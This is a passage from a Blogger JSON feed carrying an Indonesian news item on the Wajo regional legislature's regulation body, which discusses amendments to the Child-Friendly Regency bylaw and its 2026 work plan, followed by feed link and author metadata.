menyesuaikan regulasi dengan kebutuhan aktual masyarakat. Senada, Wakil Ketua Bapemperda Asri Jaya A. Latief menekankan perlunya penguatan peran Gugus Tugas Kabupaten Layak Anak sebagai instrumen utama dalam mewujudkan daerah yang ramah dan berpihak pada pemenuhan hak anak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Herman Arif berharap Perda yang dihasilkan mampu mengakselerasi terwujudnya Kabupaten Layak Anak secara berkelanjutan. Andi Rustam menambahkan bahwa regulasi yang lahir harus berkualitas dan berdampak langsung bagi masyarakat, khususnya anak-anak, bukan sekadar memenuhi aspek administratif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain membahas perubahan Perda Kabupaten Layak Anak, rapat kerja Bapemperda juga menyinggung rencana kerja Bapemperda Tahun 2026. Agenda tersebut meliputi evaluasi berkala Perda yang telah ditetapkan, penyebarluasan Propemperda 2026, serta penguatan fungsi pengawasan terhadap implementasi Perda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMelalui rapat ini, Bapemperda DPRD Wajo menegaskan komitmennya menghadirkan produk hukum daerah yang responsif, berkualitas, dan berorientasi pada kepentingan masyarakat, sebagai bagian dari upaya mewujudkan Kabupaten Wajo yang ramah anak dan berkelanjutan.(Humas DPRD Wajo)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/2734062010020688364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/2734062010020688364"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2026\/01\/bapemperda-dprd-wajo-bahas-perubahan.html","title":"Bapemperda DPRD Wajo Bahas Agenda Awal Pembentukan Propemperda "}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260108-WA0034.jpg","height":"72","width":"72"}}]}});